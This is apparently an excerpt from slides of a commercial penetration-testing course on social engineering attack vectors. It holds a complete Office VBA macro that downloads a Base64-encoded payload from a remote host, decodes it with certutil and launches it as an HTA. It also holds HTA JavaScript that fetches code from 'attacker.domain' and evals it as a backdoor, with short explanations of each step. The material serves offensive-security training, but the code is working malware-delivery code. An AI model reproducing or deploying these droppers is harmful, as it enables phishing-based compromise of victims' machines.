 Web Penetration Tester eXtreme
Andres Roldán
● Social Engineering Attack Vectors
➔ 383 slides
➔ Email Delivery and Macro Fundamentals
➔ Attack Vector Development
➔ Phishing Techniques
➔ Generic Anti-Analysis
➔ Evasive C2 Frameworks
➔ Modern Social Engineering Attack Vectors
1.3.1 Custom macro development
Download and Execute
Sub DownloadAndExec()
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "https://trusted.domain/encoded.crt", False
xHttp.Send
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
.savetofile "encoded.crt", 2 '//overwrite
End With
Shell ("cmd /c certutil -decode encoded.crt decoded.hta & start
decoded.hta")
End Sub
This macro takes advantage of Microsoft XML
Core Services (MSXML). Specifically, it uses
ServerXMLHTTP directly to fetch the encoded
payload.
The encoded payload (Base64 encoded HTA
file saved as CRT) is dropped on disk.
Certutil is utilized to decode the encoded
payload (Base64 encoded HTA file saved as
CRT) and throw it as output in an HTA format.
Finally, cmd.exe is used to trigger the HTA
payload.
https://msdn.microsoft.com/en-us/library/ms763742(v=vs.85).aspx
https://msdn.microsoft.com/en-us/library/ms766431(v=vs.85).aspx
PTXv2: Section 1, Module 1 - Caendra Inc. © 2020 | p.65
1.3.3 Uncommon extensions
Weaponizing HTA Files
<script language="javascript" type="text/javascript">
h=new ActiveXObject("WinHttp.WinHttpRequest.5.1");
h.Open("GET","http://attacker.domain/connect",false);
h.Send();
B=h.ResponseText;
eval(B);
window.close();
</script>
Instantiate a WinHttpRequest Object.
Initialize an HTTP request.
Send the HTTP request.
Evaluate the payload.
Weaponized HTA file containing a custom
JavaScript backdoor.
The backend is based on a custom version
of JSRat-Py project.
https://github.com/Hood3dRob1n/JSRat-Py
PTXv2: Section 1, Module 1 - Caendra Inc. © 2020 | p.148
We hack your software